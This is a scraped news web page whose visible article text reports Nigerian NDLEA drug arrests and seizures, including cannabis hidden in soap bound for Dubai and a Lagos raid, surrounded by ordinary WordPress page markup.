<p>“The 63-year-old grandfather behind an intercepted drug exhibit going to Dubai, Afolabi Abideen Kolawole has been arrested in Ibadan, Oyo state on Thursday 18th Aug after more than four sets of arrests eventually unraveled him.</p>
<p>“He confessed that he was responsible for the concealment and packaging of the cannabis inside the black native soap used as mode of concealment. He also admitted this was his second attempt at sending such illicit substance to his daughter, Barakat, in Dubai.</p>
<p>“In Niger state, 139 bags and 176 compressed blocks of cannabis loaded in Ogere, Ogun state and heading to Zaria, Kaduna states were seized along Abuja-Kaduna road, Suleja from a company vehicle while the driver, Sani Mohammed, 44, and his assistant, Abubakar Abubakar, 30, were arrested.</p>
<p>Raids carried out in Akala, Mushin area of Lagos also led to the arrest of Pelumi Goodness and Ola Funke while over 1,171.75kg cannabis and 29 litres of codeine syrup were recovered.</p>
<p>Chairman/Chief Executive of NDLEA, Brig. Gen. Mohamed Buba Marwa (Retd) commended the officers and men of the MMIA, Kaduna, Kogi, Sokoto, and FCT Commands as well as DOGI for the arrests and seizures. He urged them and their compatriots across the country to intensify their drug supply reduction and drug demand reduction efforts.</p>
<p>&nbsp;</p>

<script></script>												</div>
						<p><img class="aligncenter wp-image-10902 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/WhatsApp-Image-2026-01-23-at-12.42.26.jpeg" alt="" width="1131" height="1600" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2022%2F08%2Fheroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg&description=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Heroin+concealed+in+fancy+light+for+shipment+to+Netherlands+intercepted+by+NDLEA https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea/" title="Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA">Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2022/08/still-on-nbcs-revocation-of-licenses-of-50-media-organisations-2/" title="Still on NBC’s revocation of licenses of 50 media organisations">Still on NBC’s revocation of licenses of 50 media organisations</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2022-08-22T10:04:16+01:00" itemprop="datePublished" content="2022-08-22T10:04:16+01:00">August 22, 2022</time>
			<meta itemprop="name headline" class="entry-title" content="Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA">
			<meta itemprop="dateModified" class="date updated" content="2022-08-22T10:32:24+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg">
				<meta itemprop="width" content="768">
				<meta itemprop="height" content="1024">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" content="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='8759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
